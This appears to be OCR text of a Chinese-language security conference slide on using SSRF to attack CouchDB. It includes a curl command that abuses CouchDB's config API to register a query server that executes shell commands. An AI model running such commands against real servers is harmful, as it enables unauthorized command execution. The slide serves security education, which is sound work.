 利用SSRF漏洞攻击CouchDB
• 能够发起SSRF请求，HTTP /_replicate API
• 又可以被SSRF攻击，Restful的API接口
• curl -X PUT 'http://1.1.1.1:5984/_config/query_servers/cmd' -d
'"/sbin/ifconfig >/tmp/6666"'
黑客窃取美国1亿5400万选民的投票记录 —> CouchDB
乌云 WooYun
飓风网络安全